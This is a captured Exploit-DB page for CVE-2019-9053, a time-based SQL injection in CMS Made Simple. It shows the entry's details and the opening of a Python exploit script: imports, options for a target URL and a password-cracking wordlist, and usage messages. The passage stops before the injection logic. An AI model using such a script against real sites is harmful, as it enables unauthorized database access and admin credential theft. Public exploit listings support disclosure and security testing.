 https://www.exploit-db.com/exploits/46635
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OffSec
Kali Training
Kali Tools
NetHunter
Offensive Security
MSFU
GHDB
Other Bookmarks
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
Author:
DANIELE SCANU
Type:
WEBAPPS
Platform:
PHP
Date:
2019-04-02
EDB Verified: ×
Exploit: / {}
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
print "[+] Specify an url target"
print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
exit()